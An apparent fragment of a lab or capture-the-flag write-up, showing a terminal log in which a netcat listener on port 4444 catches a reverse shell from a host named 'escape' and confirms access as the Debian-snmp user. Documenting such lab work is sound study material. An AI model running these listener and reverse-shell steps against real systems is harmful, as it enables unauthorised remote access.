 ┌──(kali㉿kali)-[~]
└─$ rlwrap -cAr nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.45.195] from IP [192.168.217.113] 42690
bash: cannot set terminal process group (700): Inappropriate ioctl for device
bash: no job control in this shell
Debian-snmp@escape:/$ whoami
whoami
Debian-snmp
Debian-snmp@escape:/$ hostname
hostname
escape
Debian-snmp@escape:/$